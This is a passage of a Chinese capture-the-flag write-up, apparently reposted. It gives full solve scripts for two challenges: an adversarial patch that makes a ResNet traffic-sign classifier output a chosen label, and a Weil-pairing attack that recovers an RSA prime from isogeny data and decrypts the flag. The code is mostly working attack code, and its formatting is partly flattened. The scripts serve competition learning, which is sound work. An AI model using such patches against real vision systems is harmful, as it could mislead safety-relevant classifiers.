if os.path.isdir(file_full):
if mode == "one":
continue
elif mode == "all":
# print file_full
traverse_path(file_full,mode="all")
else:
ends=[".png",".jpg",".jpeg"]
ifany([file_full.lower().endswith(end) for end in ends]):
print(file_full)
check_pic(file_full)
traverse_path("./32jpg",mode="all")所有的图片试了都不行,那就只能搞对抗训练生成了。
import torch
import torch.nn as nn
import torch.optim as optim
from torchvision import datasets, transforms, models
from torch.utils.data import DataLoader
from PIL import Image
import numpy as np
device = 'cuda'if torch.cuda.is_available() else'cpu'
model = models.resnet18(weights=None, num_classes=43)
model.load_state_dict(torch.load("./model.pth", map_location=device))
model.to(device)
model.eval()
mean = [0.3403, 0.3121, 0.3214]
std = [0.2724, 0.2608, 0.2669]
normalize = transforms.Normalize(mean=mean, std=std)
defapply_patch_train(img_tensor, patch_tensor):
resize = transforms.Resize((224, 224))
img_tensor = resize(img_tensor)
h = torch.randint(0, 224 - 64, (1,)).item()
w = torch.randint(0, 224 - 64, (1,)).item()
img_tensor[:, h:h+64, w:w+64] = patch_tensor
img_tensor = normalize(img_tensor)
return img_tensor
patch = torch.rand((3, 64, 64), requires_grad=True, device=device)
optimizer = optim.Adam([patch], lr=0.01)
criterion = nn.CrossEntropyLoss()
transform = transforms.Compose([
transforms.ToTensor(),
])
dataset = datasets.ImageFolder(root='./dataset', transform=transform)
dataloader = DataLoader(dataset, batch_size=1, shuffle=True)
num_epochs = 10
for epoch inrange(num_epochs):
total_loss = 0
for images, _ in dataloader:
image = images[0].to(device)
processed_img = apply_patch_train(image, patch).unsqueeze(0)
output = model(processed_img)
target = torch.tensor([32], device=device)
loss = criterion(output, target)
optimizer.zero_grad()
loss.backward()
optimizer.step()
with torch.no_grad():
patch.clamp_(0, 1)
total_loss += loss.item()
print(f'Epoch {epoch}, Average Loss: {total_loss / len(dataloader)}')
patch_np = patch.detach().cpu().permute(1, 2, 0).numpy() * 255
patch_np = patch_np.astype(np.uint8)
patch_image = Image.fromarray(patch_np)
patch_image.save('patch.png')
print("Patch saved as patch.png")获得生成的图像
平凉关卡-RSA.ios
1.利用Weil pairing从点对gift里恢复RSA素因子P
2.用pp分解RSA模数n,得到p和q。
3.计算RSA私钥d
4.解密c,得到flag
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# solve.py -- Python 3.9+ 纯 Python,无第三方库
# 思路要点:
# 1) 从 output.txt 解析 a, r, P, Q, gift[], n, c
# 2) 构造 F_{p^2} (i^2 = -1) 与 E0: y^2 = x^3 + 1
# 3) 取 r-子群:P_r = ((p+1)/r)*P, Q_r = ((p+1)/r)*Q
# 4) 用“**Weil 配对**”而不是 Tate 配对:e'_r(φ(P_r), φ(Q_r)) = e_r(P_r, Q_r)^{deg φ}
# 其中 deg φ = 2^a * x,x 是待求字节;Weil 配对比值会抵消规范化常数
# 5) 对每个 gift 的 (φ(P), φ(Q)) 还原出 E':y^2 = x^3 + A'x + B',计算 e'_r,做离散对数求 deg φ (mod r)
# 6) x = deg φ * inv(2^a, r) (mod r),且 1..255;拼回小端得到 pp,分解 n 并 RSA 解密得到 flag
import re
from math import gcd
# ------------ 小工具 ------------
def inv_mod(a: int, m: int) -> int:
a %= m
return pow(a, -1, m)
def long_to_bytes(n: int) -> bytes:
if n == 0:
return b"\x00"
out = []
while n:
out.append(n & 0xff)
n >>= 8
return bytes(reversed(out))
# ------------ 读取并解析 output.txt ------------
txt = open("output.txt","r",encoding="utf-8",errors="ignore").read()
a = int(re.search(r'a\s*=\s*(\d+)', txt).group(1))
r = int(re.search(r'r\s*=\s*(\d+)', txt).group(1))
n = int(re.search(r'\bn\s*=\s*(\d+)', txt).group(1))
c = int(re.search(r'\bc\s*=\s*(\d+)', txt).group(1))
e = 65537
pre, giftblock = txt.split("gift =", 1)
# 解析 F_{p^2} 标量:形如 "A*i + B" 或纯整数 "B"
def parse_fp2_scalar(s: str):
s = s.strip()
if "*i" not in s:
return (0, int(s))
s2 = s.replace(" ", "").replace("+i","+1*i").replace("-i","-1*i")
m = re.match(r'^(-?\d+)\*i([+-]\d+)$', s2)
if not m:
raise ValueError(f"无法解析 Fp2 标量: {s}")
return (int(m.group(1)), int(m.group(2)))
def parse_point(pair):
x = parse_fp2_scalar(pair[0])
y = parse_fp2_scalar(pair[1])
return (x, y)
pair_re = re.compile(r'\(\s*([^)]+?)\s*,\s*([^)]+?)\s*\)')
pairs_pre = pair_re.findall(pre)
if len(pairs_pre) < 2:
raise ValueError("未解析到 P、Q。")
P_xy = parse_point(pairs_pre[0])
Q_xy = parse_point(pairs_pre[1])
pairs_gift = pair_re.findall(giftblock)
if len(pairs_gift) % 2 != 0:
raise ValueError("gift 点对数量异常。")
gift_points = []
for i in range(0, len(pairs_gift), 2):
gift_points.append((parse_point(pairs_gift[i]), parse_point(pairs_gift[i+1])))
# ------------ 计算 p ------------
def lcm(a, b): return a // gcd(a, b) * b
L = 1
for t in range(1, 256):
L = lcm(L, t)
p = (pow(2, a) * r * L) - 1
# ------------ F_{p^2} 与椭圆曲线实现(短魏尔斯特拉斯) ------------
MOD = p
class Fp2:
__slots__ = ("a","b") # 表示 a*i + b
def __init__(self, a, b):
self.a = a % MOD
self.b = b % MOD
def __add__(self, other): return Fp2(self.a + other.a, self.b + other.b)
def __sub__(self, other): return Fp2(self.a - other.a, self.b - other.b)
def __neg__(self): return Fp2(-self.a, -self.b)
def __mul__(self, other):
ai = (self.a * other.b + self.b * other.a) % MOD
br = (self.b * other.b - self.a * other.a) % MOD
return Fp2(ai, br)
def inv(self):
den = (self.a*self.a + self.b*self.b) % MOD
invden = pow(den, -1, MOD)
return Fp2(-self.a * invden, self.b * invden)
def __truediv__(self, other): return self * other.inv()
def __pow__(self, e):
e = int(e)
out = Fp2(0,1)
base = self
while e:
if e & 1: out = out * base
base = base * base
e >>= 1
return out
def __eq__(self, other):
return (self.a - other.a) % MOD == 0 and (self.b - other.b) % MOD == 0
def __repr__(self): return f"{self.a}*i+{self.b}"
def F(e): # 常数 -> Fp2
if isinstance(e, Fp2): return e
return Fp2(0, e)
def from_tuple(t): return Fp2(t[0], t[1])
class ECPoint:
__slots__ = ("x","y","inf","E")
def __init__(self, E, x=None, y=None, inf=False):
self.E = E; self.x = x; self.y = y; self.inf = inf
@staticmethod
def infinity(E): return ECPoint(E, None, None, True)
def copy(self): return ECPoint.infinity(self.E) if self.inf else ECPoint(self.E, self.x, self.y, False)
class EllipticCurve:
__slots__ = ("A","B")
def __init__(self, A, B): # y^2 = x^3 + A x + B
self.A = F(A); self.B = F(B)
def add_with_slope(self, P: ECPoint, Q: ECPoint):
if P.inf: return Q.copy(), None
if Q.inf: return P.copy(), None
if P.x == Q.x:
if (P.y + Q.y) == Fp2(0,0): # 垂直相加
return ECPoint.infinity(self), None
lam = (F(3)*P.x*P.x + self.A) / (F(2)*P.y)
else:
lam = (Q.y - P.y) / (Q.x - P.x)
if P.x == Q.x and P.y == Q.y:
x3 = lam*lam - F(2)*P.x
y3 = lam*(P.x - x3) - P.y
else:
x3 = lam*lam - P.x - Q.x
y3 = lam*(P.x - x3) - P.y
return ECPoint(self, x3, y3, False), lam
def add(self, P, Q):
R,_ = self.add_with_slope(P,Q); return R
def mul(self, P: ECPoint, k: int):
if P.inf or k == 0: return ECPoint.infinity(self)
if k < 0: return self.mul(ECPoint(self, P.x, -P.y, False), -k)
R = ECPoint.infinity(self); B = P.copy()
while k:
if k & 1: R = self.add(R, B)
B = self.add(B, B)
k >>= 1
return R
# 原始 Miller:返回 f_{r,P}(Q)(未做最终指数)
def miller_raw(self, P: ECPoint, Q: ECPoint, r: int):
if P.inf or Q.inf: return Fp2(0,1)
f = Fp2(0,1)
T = P.copy()
bits = bin(r)[3:] # 去最高位
for b in bits:
R, lam = self.add_with_slope(T, T)
if lam is None:
g = Fp2(0,1)
else:
nu = T.y - lam*T.x
num = (Q.y - lam*Q.x - nu)
den = (Q.x - R.x)
g = num / den
f = (f*f) * g
T = R
if b == '1':
R, lam = self.add_with_slope(T, P)
if lam is None:
g = Fp2(0,1)
else:
nu = T.y - lam*T.x
num = (Q.y - lam*Q.x - nu)
den = (Q.x - R.x)
g = num / den
f = f * g
T = R
return f
# Weil 配对(做一次最终指数把结果映到 μ_r)
def weil_pairing_red(self, P: ECPoint, Q: ECPoint, r: int):
# e_r(P,Q) = (-1)^r * f_{r,P}(Q) / f_{r,Q}(P)
fPQ = self.miller_raw(P, Q, r)
fQP = self.miller_raw(Q, P, r)
val = fPQ / fQP
if r % 2 == 1: # 乘 (-1)
val = val * Fp2(0, -1)
# 映射到 μ_r
return val ** ((MOD*MOD - 1)//r)
# ------------ 构造 E0 与 r-子群基 ------------
E0 = EllipticCurve(0, 1) # y^2 = x^3 + 1(j=0)
P0 = ECPoint(E0, from_tuple(P_xy[0]), from_tuple(P_xy[1]), False)
Q0 = ECPoint(E0, from_tuple(Q_xy[0]), from_tuple(Q_xy[1]), False)
co_r = (p + 1) // r
P_r = E0.mul(P0, co_r)
Q_r = E0.mul(Q0, co_r)
# 基准 Weil 配对生成元(在 μ_r)
w_base = E0.weil_pairing_red(P_r, Q_r, r)
# 预计算 w_base^j -> j 映射表,做离散对数
table = {}
val = Fp2(0,1)
for j in range(r):
table[(val.a, val.b)] = j
val = val * w_base
inv_2a_mod_r = inv_mod(pow(2, a, r), r)
# ------------ 逐 gift 还原每个字节 ------------
xs_le = []
for (phiP_xy, phiQ_xy) in gift_points:
x1 = from_tuple(phiP_xy[0]); y1 = from_tuple(phiP_xy[1])
x2 = from_tuple(phiQ_xy[0]); y2 = from_tuple(phiQ_xy[1])
# 由两点解出 E':y^2 = x^3 + A'x + B'
S1 = y1*y1 - x1*x1*x1
S2 = y2*y2 - x2*x2*x2
dx = x1 - x2
if dx == Fp2(0,0):
raise RuntimeError("遇到退化情形 x1==x2(概率极低);可改写为用第三点拟合)。")
A1 = (S1 - S2) / dx
B1 = S1 - A1*x1
E1 = EllipticCurve(A1, B1)
phiP = ECPoint(E1, x1, y1, False)
phiQ = ECPoint(E1, x2, y2, False)
phiP_r = E1.mul(phiP, co_r)
phiQ_r = E1.mul(phiQ, co_r)
w1 = E1.weil_pairing_red(phiP_r, phiQ_r, r)
j = table.get((w1.a % MOD, w1.b % MOD))
if j is None:
# 兜底线扫(基本不会触发)
cur = Fp2(0,1); j = None
for t in range(r):
if cur == w1:
j = t; break
cur = cur * w_base
if j is None:
raise RuntimeError("离散对数失败。")
# deg φ ≡ j (mod r);x ≡ j * inv(2^a) (mod r),因 x<r 且 1..255,直接取其值
x_byte = (j * inv_2a_mod_r) % r
if not (1 <= x_byte <= 255):
raise RuntimeError(f"异常字节 {x_byte} 不在 1..255")
xs_le.append(x_byte)
# 小端拼回 pp
pp = 0
for i, b in enumerate(xs_le):
pp |= (b << (8*i))
if n % pp != 0:
raise RuntimeError("pp 不能整除 n,可能解析出错。")
qq = n // pp
phi_n = (pp - 1) * (qq - 1)
d = inv_mod(e, phi_n)
m = pow(c, d, n)
flag = long_to_bytes(m)
print("r =", r, "a =", a)
print("pp bits:", pp.bit_length())
print("pp | n ?", n % pp == 0)
print("flag =", flag.decode("utf-8", errors="ignore"))
#flag{S1mple_Is0geNy_7r1ck_t0_Recov3r_Fla9}
或者
import torch
import torch.nn as nn
import torch.optim as optim
from torch.utils.data import DataLoader
from torchvision import datasets, models, transforms
from PIL import Image
import os
from tqdm import tqdm
# --- 配置参数 ---
DEVICE = torch.device("cuda" if torch.cuda.is_available() else "cpu")
MODEL_PATH = "./model.pth"
DATASET_PATH = "./dataset"
PATCH_SIZE = 64
IMAGE_SIZE = 224
BATCH_SIZE = 16
EPOCHS = 20
LEARNING_RATE = 0.01
TARGET_LABEL = 32
# 和服务器完全一致的标准化参数
normalize = transforms.Normalize(mean=[0.3403, 0.3121, 0.3214],
std=[0.2724, 0.2608, 0.2669])
# --- 主要攻击逻辑 ---
def generate_adversarial_patch():
print(f"[*] 使用设备: {DEVICE}")
# 1. 加载模型
print("[*] 正在加载ResNet-18模型...")
model = models.resnet18(weights=None, num_classes=43)
model.load_state_dict(torch.load(MODEL_PATH, map_location=DEVICE, weights_only=True))
model.to(DEVICE)
model.eval()
print("[+] 模型加载成功!")
# 2. 加载数据集
# !--- 这是修正的部分 ---!
# 在ToTensor之前,先将所有图片统一到一个固定尺寸,以避免DataLoader打包时出错。
data_transform = transforms.Compose([
transforms.Resize((48, 48)), # 确保所有图片尺寸一致
transforms.ToTensor()
])
# !--------------------!
dataset = datasets.ImageFolder(root=DATASET_PATH, transform=data_transform)
data_loader = DataLoader(dataset, batch_size=BATCH_SIZE, shuffle=True)
print(f"[+] 数据集加载成功,共 {len(dataset)} 张图片。")
# 3. 初始化一个随机补丁
patch = torch.rand((3, PATCH_SIZE, PATCH_SIZE), device=DEVICE, requires_grad=True)
# 4. 设置优化器和损失函数
optimizer = optim.Adam([patch], lr=LEARNING_RATE)
criterion = nn.CrossEntropyLoss()
print("[*] 开始生成对抗性补丁...")
# 5. 开始迭代优化(训练补丁)
for epoch in range(EPOCHS):
total_loss = 0
progress_bar = tqdm(data_loader, desc=f"Epoch {epoch+1}/{EPOCHS}")
for images, _ in progress_bar:
images = images.to(DEVICE)
# --- 模拟服务器的apply_patch操作 ---
patched_images = []
for img in images:
# a. 缩放图片到模型需要的224x224尺寸
img_resized = transforms.functional.resize(img, (IMAGE_SIZE, IMAGE_SIZE))
# b. 随机选择粘贴位置
h = torch.randint(0, IMAGE_SIZE - PATCH_SIZE, (1,)).item()
w = torch.randint(0, IMAGE_SIZE - PATCH_SIZE, (1,)).item()
# c. 粘贴补丁
img_patched = img_resized.clone()
img_patched[:, h:h+PATCH_SIZE, w:w+PATCH_SIZE] = patch
# d. 标准化
img_normalized = normalize(img_patched)
patched_images.append(img_normalized)
patched_batch = torch.stack(patched_images)
# --- 模拟结束 ---
target = torch.full((patched_batch.size(0),), TARGET_LABEL, dtype=torch.long, device=DEVICE)
output = model(patched_batch)
loss = criterion(output, target)
optimizer.zero_grad()
loss.backward()
optimizer.step()
with torch.no_grad():
patch.clamp_(0, 1)
total_loss += loss.item()
progress_bar.set_postfix({'Loss': f'{loss.item():.4f}'})
avg_loss = total_loss / len(data_loader)
print(f"--- Epoch {epoch+1} 完成, 平均损失: {avg_loss:.4f} ---")
print("[+] 补丁生成完毕!")
return patch.detach().cpu()
def save_patch(patch_tensor, filename="patch.png"):
print(f"[*] 正在保存补丁到 {filename}...")
to_pil = transforms.ToPILImage()
patch_image = to_pil(patch_tensor)
patch_image.save(filename)
print(f"[+] 补丁已成功保存!请将 {filename} 上传到题目网站。")
if __name__ == '__main__':
if not os.path.exists(MODEL_PATH):
print(f"[!] 错误: 未找到模型文件 '{MODEL_PATH}'。请确保它在当前目录。")
elif not os.path.exists(DATASET_PATH):
print(f"[!] 错误: 未找到数据集文件夹 '{DATASET_PATH}'。请确保它在当前目录。")
else:
final_patch = generate_adversarial_patch()
save_patch(final_patch)
参考连接地址:
如有侵权请联系:admin#unsafe.sh